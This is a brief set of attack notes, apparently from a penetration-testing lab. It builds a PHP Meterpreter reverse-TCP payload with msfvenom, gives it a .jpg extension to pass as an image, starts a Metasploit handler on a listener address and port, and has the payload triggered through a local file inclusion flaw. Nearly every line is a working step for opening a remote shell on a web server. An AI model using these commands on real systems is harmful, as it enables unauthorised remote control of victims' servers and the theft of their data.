 msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.111.129 lport=4444 -o venom.php.jpg
msfconsole
use exploit/multi/handler
set payload php/meterpreter_reverse_tcp
set lhost 192.168.111.129
set lport 4444
exploit
And next run script throught lfi exploit